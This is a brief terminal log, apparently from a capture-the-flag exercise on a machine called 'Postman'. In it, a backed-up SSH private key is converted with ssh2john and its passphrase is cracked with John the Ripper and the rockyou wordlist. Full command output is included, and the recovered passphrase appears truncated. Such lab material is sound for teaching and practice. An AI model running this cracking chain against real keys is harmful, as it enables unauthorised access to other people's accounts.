 Postman root cerberus 948 [ | ] []
[#] ssh2john.py id_rsa.bak > id_rsa.hash
Postman root cerberus 949 [ | ] []
[#] john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
co (id_rsa.bak)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:08 DONE (2020-01-06 00:53) 0.1123g/s 1611Kp/s 1611Kc/s 1611KC/sa6_123..*7¡Vamos!
Session completed
Postman root cerberus 950 [ | ] []
[#]